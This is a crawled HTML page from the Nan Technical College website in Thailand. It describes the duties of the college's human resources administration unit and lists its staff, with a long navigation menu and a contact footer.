

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technicnan.ac.th/HR_detail.php?id_subdep=6&name_dep=%E0%B8%9D%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%81%E0%B8%A3
body_size: 35135
content:
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />

<!DOCTYPE html>

<html lang="zxx" class="no-js">

<head>

	<!-- Mobile Specific Meta -->

	<!--<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Favicon-->

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<!-- Author Meta -->

	<meta name="author" content="codepixer">

	<!-- Meta Description -->

	<meta name="description" content="">

	<!-- Meta Keyword -->

	<meta name="keywords" content="">

	<!-- meta character set -->

	<meta charset="UTF-8">

	<!-- Site Title -->

	<title>Nan Technical college</title>



	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,400,300,500,600,700" rel="stylesheet"> 

		<!--

		CSS

		============================================= -->



		<link rel="stylesheet" href="css/bootstrap.css">

					

		<link rel="stylesheet" href="css/animate.min.css">

		<link rel="stylesheet" href="css/owl.carousel.css">

		<!-- <link rel="stylesheet" href="css/style.css">

		<link rel="stylesheet" href="css/slick.css"> -->

		<link rel="stylesheet" href="css/bootstrap.min.css">

		<link rel="stylesheet" href="css/prettyPhoto.css">

	



			

<!--	

		w3school

		============================================= -->

		<link rel="stylesheet" href="css/w3.min.css">

		<script src="js/w3.min.js"></script>

		<script src="js/w3js.min.js"></script>

  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>



    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<style type="text/css">
html{ /*  ��Ѻ˹��������բ�Ǵ� */
	filter:grayscale(100%);
}

body,td,th {

	font-family: Poppins, sans-serif;

	color: #333;

}

.container1{

    border:2px solid #dedede;

    background-color:#f1f1f1;

    border-radius:6px;

    margin:10px;

    margin:0 auto;

    max-width:90%;

    padding:0 20px;

}

.darker{

    border:2px solid #ccc;

    background-color:#ddd;

    margin:0 auto;

    max-width:90%;

    padding:0 20px;

}

.container1 img{

    float:left;

    max-width:60px;

    width:100%;

    margin-right:20px;

    border-radius:50%;

}

.container1 img.right{

    float:right;

    margin-left:20px;

}



body {

	background-color: #03F;

	background-image: url(img/bg.jpg);

}

</style>



<style>

	video {

			width: 100%;

			height: auto;

	}

	</style>

<script src='https://www.google.com/recaptcha/api.js?hl=th'></script>

</head><!DOCTYPE html>

<html lang="en" >



<head>

  <meta charset="UTF-8">

  <title>Multilevel Nav Menu Dropdowns</title>

  

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">



  

      <link rel="stylesheet" href="navcss/style.css">



  

</head>



<body style="width: 100%">



<img src="img/head_1.png" class="img-fluid" alt="Responsive image">







<font color="	#000000">

  <ul class='top-level'>

  <li>

    <a href="main_index.php">หน้าแรก</a>

  </li>

  <li>

    <a href='javascript:;'>ข้อมูลสถานศึกษา</a>

    <ul class='second-level'>



						  <li><a href="IS_history.php">ข้อมูลทั่วไป</a></li>

						  <li><a href="IS_human.php">ข้อมูลบุคลากร</a></li>

						  <li><a href="IS_finance.php">ข้อมูลงบประมาณ</a></li>

							<li><a href="IS_student.php">ข้อมูลนักเรียน-นักศึกษา</a></li>

							<li><a href="HR_detail.php?id_subdep=14&name_dep=ฝ่ายวิชาการ" >ข้อมูลหลักสูตรการเรียน</a></li>

              <li><a href="HR_detail.php?id_subdep=38&name_dep=ฝ่ายวิชาการ">ข้อมูลวัดผลและประเมินผล</a></li>

							<li><a href="IS_suppile.php">ข้อมูลครุภัณฑ์</a></li>

							<li><a href="IS_place.php">ข้อมูลอาคารและสถานที่</a></li>

							<li><a href="https://www.doe.go.th/nan/">ข้อมูลตลาดแรงงาน</a></li>

							<li><a href="IS_reward.php">ข้อมูลผลงานดีเด่นสถานศึกษา</a></li>

							<li><a href="http://www.nan.go.th/about-article/2/">ข้อมูลพื้นฐานจังหวัดน่าน</a></li>

							<li><a href="IS_his6.php">พระราชบัญญํติและมาตรฐานการศึกษา</a></li>

</ul>			

</li>



<li>

  <a href='javascript:;'>หน่วยงานภายใน</a>

  <ul class='second-level'>

  
      <li>

    <a href="main_index.php">ฝ่ายบริหารทรัพยากร</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=5&name_dep=ฝ่ายบริหารทรัพยากร">งานบริหารงานทั่วไป</a></li>

      
      <li><a href="HR_detail.php?id_subdep=6&name_dep=ฝ่ายบริหารทรัพยากร">งานบริหารและพัฒนาทรัพยากรบุคคล</a></li>

      
      <li><a href="HR_detail.php?id_subdep=8&name_dep=ฝ่ายบริหารทรัพยากร">งานการบัญชี</a></li>

      
      <li><a href="HR_detail.php?id_subdep=9&name_dep=ฝ่ายบริหารทรัพยากร">งานพัสดุ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=10&name_dep=ฝ่ายบริหารทรัพยากร">งานอาคารสถานที่</a></li>

      
      <li><a href="HR_detail.php?id_subdep=52&name_dep=ฝ่ายบริหารทรัพยากร">งานการเงิน</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายแผนงานและความร่วมมือ</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=12&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์ดิจิทัลและสื่อสารองค์กร</a></li>

      
      <li><a href="HR_detail.php?id_subdep=25&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานพัฒนายุทธศาสตร์ แผนงาน และงบประมาณ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=26&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์ดิจิทัลและสื่อสารองค์กร</a></li>

      
      <li><a href="HR_detail.php?id_subdep=28&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานส่งเสริมการวิจัย นวัตกรรม และสิ่งประดิษฐ์</a></li>

      
      <li><a href="HR_detail.php?id_subdep=29&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานมาตรฐานและการประกันคุณภาพการศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=30&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์บ่มเพาะผู้ประกอบการอาชีวศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=58&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานส่งเสริมธุรกิจและการเป็นผู้ประกอบการ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=65&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานติดตามและประเมินผลการอาชีวศึกษา</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายพัฒนากิจการนักเรียนนักศึกษา</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=18&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานกิจกรรมนักเรียน นักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=21&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานแนะแนวอาชีพและจัดหางาน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=22&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานสวัสดิการนักเรียน นักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=23&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานโครงการพิเศษและการบริการชุมชน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=61&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานปกครองและงานปลอดภัยนักเรียนนักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=63&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานครูที่ปรึกษาและการแนะแนว</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายวิชาการ</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=11&name_dep=ฝ่ายวิชาการ">งานทะเบียน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=14&name_dep=ฝ่ายวิชาการ">งานพัฒนาหลักสูตรและการเรียนการรู้</a></li>

      
      <li><a href="HR_detail.php?id_subdep=15&name_dep=ฝ่ายวิชาการ">งานวิทยบริการและเทคโนโลยีการศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=17&name_dep=ฝ่ายวิชาการ">งานสื่อการเรียนการสอน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=24&name_dep=ฝ่ายวิชาการ">งานอาชีวศึกษาระบบทวิภาคีและความร่วมมือ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=27&name_dep=ฝ่ายวิชาการ">งานอาชีวศึกษาระบบทวิภาคีและความร่วมมือ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=38&name_dep=ฝ่ายวิชาการ">งานวัดผลและประเมินผล</a></li>

      
      <li><a href="HR_detail.php?id_subdep=64&name_dep=ฝ่ายวิชาการ">งานการศึกษาพิเศษและความเสมอภาคทางการศึกษา</a></li>

      
      </ul>

    </li>

    


  </ul>

</li>

<li>

  <a href='javascript:;'>แผนกวิชา/ภาควิชา</a>

  <ul class='second-level'>

    <li>

    
       <li><a href="HR_detail.php?id_subdep=31&name_dep=ฝ่ายวิชาการ">แผนกวิชาการตลาด</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=33&name_dep=ฝ่ายวิชาการ">แผนกวิชาการจัดการสำนักงาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=34&name_dep=ฝ่ายวิชาการ">แผนกวิชาการบัญชี</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=35&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีสารสนเทศ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=36&name_dep=ฝ่ายวิชาการ">แผนกวิชาสามัญสัมพันธ์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=43&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างไฟฟ้ากำลัง</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=44&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างกลโรงงาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=45&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างเชื่อมโลหะ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=46&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างอิเล็กทรอนิกส์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=47&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างยนต์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=49&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างก่อสร้าง</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=50&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีคอมพิวเตอร์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=55&name_dep=ฝ่ายวิชาการ">แผนกวิชาเมคคาทรอนิกส์และหุ่นยนต์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=56&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคนิคพื้นฐาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=57&name_dep=ฝ่ายวิชาการ">แผนกวิชาอาหารและโภชนาการ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=59&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคนิคยานยนต์ไฟฟ้า</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=60&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีธุรกิจดิจิทัล</a></li>

    	
    </li>

  </ul>

</li>

<li>

  <a href='javascript:;'>บริการสารสนเทศ</a>

  <ul class='second-level'>

    <li>

      <a href='javascript:;'>สำหรับครู-บุคลากร</a>

      <ul class='third-level'>

      <li><a href="ST_tablekru.php?type_learn=1">ตารางสอน ภาคเรียนที่ 1</a></li>

      <li><a href="ST_tablekru.php?type_learn=2">ตารางสอน ภาคเรียน 2</a></li>

      <li><a href="ST_name.php">รายชื่อนักเรียน-นักศึกษา</a></li>

      <li><a href="student_out.php">ข้อมูลผู้สำเร็จการศึกษา</a></li>

      <li><a href="IS_doc.php">แบบฟอร์มราชการภายใน</a></li>

      <li><a href="https://idplan.ovec.go.th/idplan/login/" target="_blank">แผนพัฒนาตนเอง(ID PLAN)</a></li>

      <li><a href="http://nantcsmis.wootichai.name/mis/">ระบบติดตามดูแลผู้เรียน</a></li>

      <li><a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E(%E0%B8%9B%E0%B8%A7%E0%B8%8A)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9E%E0%B8%A82567.aspx" target="_blank">หลักสูตรประกาศนียบัตรวิชาชีพ พุทธศักราช 2567</a></li>  

      <li><a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87(%E0%B8%9B%E0%B8%A7%E0%B8%AA)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9E%E0%B8%A82567.aspx" target="_blank">หลักสูตรประกาศนียบัตรวิชาชีพชั้นสูง พุทธศักราช 2567</a></li>      

      <li><a href="http://202.29.232.179">ระบบบริหารจัดการสถานศึกษา RMS2016</a></li>

      </ul>

    </li>

    <li>

      <a href="#">สำหรับนักเรียน-นักศึกษา</a>

      <ul class='third-level'>

      <li><a href="ST_table.php?type_stu=1">ตารางเรียน  ภาคเรียนที่ 1</a></li>

      <li><a href="ST_table.php?type_stu=2">ตารางเรียน  ภาคเรียนที่ 2</a></li>

      <li><a href="ST_table.php?type_stu=s">ตารางเรียน  ภาคฤดูร้อน</a></li>

      <li><a href="ST_name.php">รายชื่อนักเรียน-นักศึกษา</a></li>

      <li><a href="file/ครูที่ปรึกษา.pdf">ข้อมูลครูที่ปรึกษา</a></li>

      <li><a href="https://www.e-studentloan.ktb.co.th/STUDENT/jsp/ESLLand.jsp">ข้อมูลรายชื่อผู้กู้ยืมเงินเพื่อการศึกษา (กยศ.)</a></li>

      <li><a href="http://1.179.171.107/?p=login">ตรวจสอบผลการเรียน</a></li>

      <li><a href="IS_place.php">อาคารเรียน </a></li>	

      <li><a href="ST_form.php">แบบฟอร์มสำหรับนักศึกษา</a></li>			

      </ul>

    </li>

    <li>

    <a href="#">สำหรับผู้ปกครอง</a>

      <ul class='third-level'>

      <li><a href="http://1.179.171.107/?p=login"> ระบบติดตามดูแลผู้เรียน RMS2016</a></li>		

      </ul>

    </li>



  </ul>

</li>



<li>

  <a href='javascript:;'>สอศ./สอน.2/อศจ.น่าน</a>

  <ul class='second-level'>

  <li>

      <a href="http://www.vec.go.th/">สำนักงานคณะกรรมการการอาชีวศึกษา</a>

  </li>   

  <li>

      <a href="http://202.29.232.198/?usid=20130005">สถาบันการอาชีวศึกษาภาคเหนือ2</a>

  </li>   

    <li>

      <a href='javascript:;'>อาชีวศึกษาจังหวัดน่าน</a>

      <ul class='third-level'>

      <li><a href="http://www.technicnan.ac.th/">วิทยาลัยเทคนิคน่าน</a></li>		

      <li><a href="http://www.npc.ac.th/">วิทยาลัยสารพัดช่างน่าน</a></li>	

      <li><a href="http://www.puaicec.ac.th/">วิทยาลัยการอาชีพปัว</a></li>

      <li><a href="http://www.wiangsa.ac.th/">วิทยาลัยการอาชีพเวียงสา</a></li>	

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดเชียงราย</a>

      <ul class='third-level'>

      <li><a href="http://www.ctc.ac.th/">วิทยาลัยเทคนิคเชียงราย</a></li>		

      <li><a href="http://wpptech.ac.th/">วิทยาลัยเทคนิคเวียงป่าเป้า</a></li>	

      <li><a href="https://www.facebook.com/kctc.cr/">วิทยาลัยกาญจนาภิเษกเชียงราย</a></li>

      <li><a href="https://www.facebook.com/%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87-485214784900146/">วิทยาลัยการอาชีพเทิง</a></li>	

      <li><a href="http://www.cric.ac.th/">วิทยาลัยการอาชีพเชียงราย</a></li>

      <li><a href="http://www.wice.ac.th/">วิทยาลัยการอาชีพเวียงเชียงรุ้ง</a></li>

      <li><a href="http://www.cvc.ac.th/cvc2011/?usid=20100001&language=Th">วิทยาลัยอาชีวศึกษาเชียงราย</a></li>

      <li><a href="https://www.facebook.com/crcat2.ac.th/">วิทยาลัยเกษตรและเทคโนโลยีเชียงราย</a></li>

      <li><a href="http://www.ccvc.ac.th/main/">วิทยาลัยอาชีวศึกษาพาณิชยการเชียงราย</a></li>

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดพะเยา</a>

      <ul class='third-level'>

      <li><a href="http://www.phayaotc.ac.th/?usid=10000001&language=Th">วิทยาลัยเทคนิคพะเยา</a></li>		

      <li><a href="http://pycat.ac.th/home.php">วิทยาลัยเกษตรและเทคโนโลยีพะเยา</a></li>	

      <li><a href="http://www.cktc.ac.th/ckec3/">วิทยาลัยการอาชีพเชียงคำ</a></li>

      <li><a href="http://www.dkttc.ac.th/dkt/">วิทยาลัยการอาชีพดอกคำใต้</a></li>	

      <li><a href="http://www.pongtechno.ac.th/">วิทยาลัยเทคโนโลยีและการจัดการปง</a></li>

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดแพร่</a>

      <ul class='third-level'>

      <li><a href="http://phraetc.itbaseth.com/">วิทยาลัยเทคนิคแพร่</a></li>		

      <li><a href="http://www.pvc.ac.th/">วิทยาลัยอาชีวศึกษาแพร่</a></li>	

      <li><a href="http://www.pcat.ac.th/">วิทยาลัยเกษตรและเทคโนโลยีแพร่</a></li>

      <li><a href="http://www.pptc.ac.th/">วิทยาลัยสารพัดช่างแพร่</a></li>	

      <li><a href="http://www.lic.ac.th/lic/index.php">วิทยาลัยการอาชีพลอง</a></li>

      <li><a href="https://www.song.ac.th/song_web58/">วิทยาลัยการอาชีพสอง</a></li>

      </ul>

    </li>



  </ul>

</li>


<li>

<a href="ITA.php">ITA/ข้อมูลสาธารณะ</a>

</li>

<li>

<a href="appeal.php">ช่องทางการร้องเรียน</a>

</li>

<li>

<a href="question.php">ถาม - ตอบ / ข้อเสนอแนะ</a>

</li>




</font>

  <script src='http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>



  



</body>



</html>


<body style="width: 100%"> 



<br>

<br>

<br>

<br>

<br>



<div class="container">

	<div class="panel panel-default">

		<div class="panel-body">

<img src="depart/6.jpg" class="img-fluid" alt="Responsive image">

		<!-- End banner Area -->	

	</div>

</div>

</div>



<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">



	

			<div class="alert alert-primary" role="alert">

 			หน้าที่และความรับผิดชอบ  ฝ่ายบริหารทรัพยากร --> งานบริหารและพัฒนาทรัพยากรบุคคล
			</div>

			<table class="table table-striped" cellpadding="0" cellspacing="0">

             
            	<tr>

                	<td >1</td>

                    <td >แนะนำ เผยแพร่ และดำเนินการเกี่ยวกับการบริหารงานของบุคลากรของสถานศึกษา ให้เป็นไปตามระเบียบของทางราชการ</td>

                </tr>

                
            	<tr>

                	<td >2</td>

                    <td >จัดทำแผนอัตรากำลังบุคลากรในสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >3</td>

                    <td >จัดทำแแผนและดำเนินการพัฒนาบุคลากรในสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >4</td>

                    <td >ควบคุม จัดทำสถิติ และรายงานเกี่ยวกับการลงเวลาปฏิบัติราชการ และการลา ของบุคลากรในสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >5</td>

                    <td >ดำเนินการเกี่ยวกับการขอเครื่องราชอิสริยาภรณ์ การจัดทำทะเบียนประวัติ ของบุคลากรในสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >6</td>

                    <td >ให้คำแนะนำ อำนวยความสะดวก แก่บคุลากรในสถานศึกษาในด้านต่างๆ เช่น การขอมีบัตรประจำตัวเจ้าหน้าที่ของรัฐ การขอแก้ไขทะเบียนประวัติ การขอเปลี่ยนตำแหน่ง การขอมีและขอเลื่อนวิทยฐานะ การออกหนังสือรับรอง การขอรับเงินบำเหน็จบำนาญ เงินทดแทน และการจัดทำสมุดบันทึกผลงาน และคุณงามความดีของบุคลากรในสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >7</td>

                    <td >การดำเนินการทางวินัยของบุคลากรในสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >8</td>

                    <td >การจัดสวัสดิการภายในให้แก่บุคลากรในสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >9</td>

                    <td >ประสานงานและให้ความร่วมมือกับหน่วยงานต่างๆ ทั้งภายในและภายนอกสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >10</td>

                    <td >จัดทำปฏิทินการปฏิบัติงาน เสนอโครงการ และรายงานการปฏิบัติงานตามลำดับขั้น</td>

                </tr>

                
            	<tr>

                	<td >11</td>

                    <td >ดูแลบำรุงรักษา และรับผิดชอบทรัพย์สินของสถานศึกษาที่ได้รับมอบหมาย</td>

                </tr>

                
            	<tr>

                	<td >12</td>

                    <td >ปฏิบัติงานอื่นตามที่ได้รับมอบหมาย</td>

                </tr>

                
            </table>

		</div>





		</div>

		</div>





		<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">

                  
			<div class="alert alert-primary" role="alert">

 			บุคลากรในหน่วยงาน

			</div>

            
<table class="table table-striped" border="0" align="center" cellpadding="0" cellspacing="0">

                    
                    <tr>

                      <td align="center">1</td>

                      <td >นางปิยธิดา&nbsp;&nbsp;ยะเคียน</td>

                      <td >ตำแหน่ง : </td>

                      <td >หัวหน้างานบุคลากร</td>

                    </tr>

                    
                    <tr>

                      <td align="center">2</td>

                      <td >นางเกตุชริน&nbsp;&nbsp;มูลแก้ว</td>

                      <td >ตำแหน่ง : </td>

                      <td >เจ้าหน้าที่งานบุคลากร</td>

                    </tr>

                    
                    <tr>

                      <td align="center">3</td>

                      <td >นางพัฒนา&nbsp;&nbsp;ดวงพิกุล</td>

                      <td >ตำแหน่ง : </td>

                      <td >เจ้าหน้าที่งานบุคลากร</td>

                    </tr>

                    
                    <tr>

                      <td align="center">4</td>

                      <td >นางธีรารัตน์&nbsp;&nbsp;สิงห์จานุสงค์</td>

                      <td >ตำแหน่ง : </td>

                      <td >เจ้าหน้าที่งานบุคลากร</td>

                    </tr>

                    
                  </table>



		
		</div>

		</div>

		</div>

        

        	<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">



	

			<div class="alert alert-primary" role="alert">

 			เอกสาร หรือคำสั่งที่เกี่ยวข้อง

		</div>

		<iframe src="show_docsubdept.php?id_subdep=6&type=1" width="100%" height="350" frameborder="1"></iframe>

		</div>

		</div>

		</div>

		
		<br/>
			

			

			



			

















</body>



<style>

.footer {

    position: ;

    left: 0;

    bottom: 0;

    width: 100%;

    background-color: #263238;

    color: white;

    text-align: center;

}

</style>















<div class="footer">



<!-- Footer -->

<footer class="page-footer font-small unique-color-dark mt-5">







  <!-- Footer Links -->

  <div class="container text-center text-md-left mt-5">



    <!-- Grid row -->

    <div class="row mt-3">



      <!-- Grid column -->

      <div class="col-md-6 col-lg-6 col-xl-6 mx-auto mb-md-0 mb-6">



        <!-- Content -->

        <h5 class="text-uppercase font-weight-bold"><u>สถาบันอาชีวศึกษาภาคเหนือ 2 วิทยาลัยเทคนิคน่าน<br/><br/>( Nan Technical College)</u></h5>

        <br>

        <p>เลขที่ 2 ถ.รอบกำแพงเมืองทิศตะวันตก ต.ในเวียง อ.เมือง จ.น่าน 55000
	<br/>Address: 2 Robkampeangmueangtidtawantok Rd.  Naiwieng Sub-district  Muangnan District   Nan Province  Thailand</p>
		  <p>โทรศัพท์ : 0-5471-9552
		  <br/><p>Fax : 0-5471-9551</p>

		  <p>อีเมล์ (Email): Saraban@technicnan.ac.th</p>

		  <p>www.technicnan.ac.th</p>

		  <p>facebook: https://www.facebook.com/วิทยาลัยเทคนิคน่าน-484862971526750</p>



      </div>



      



      <div class="col-md-5 col-lg-5 col-xl-5 mx-auto mb-md-0 mb-4">



        <!-- Links -->

        <h5 class="text-uppercase font-weight-bold"><u>Webmaster</u></h5>

        <br>

        <p>facebook : ศูนย์ข้อมูลและสารสนเทศวิทยาลัยเทคนิคน่าน  </a></p>

        <p>Email : admin@technicnan.ac.th</p>

        <p>โทรศัพท์ : 0-5471-9552 ต่อ 150</p>



      </div>

     <br>

	 





    </div>

    <!-- Grid row -->



  </div>

<br>



  <div style="background-color: #1a1a1a;">

    <div class="container">



      <!-- Grid row-->

      <div class="row py-4 d-flex align-items-center">





        <div class="col-md-12 col-lg-12 text-center text-md-left mb-4 mb-md-0">

          <h6 class="mb-0">© 2018 Copyright:Nan Technical College</h6>

        </div>

    





      </div>



    </div>

  </div>





</footer>

<!-- Footer -->



 





</div>

<script src="js/jquery.prettyPhoto.js"></script>			

		<script src="js/bootstrap.min.js"></script>

		<script src="js/vendor/jquery-2.2.4.min.js"></script>

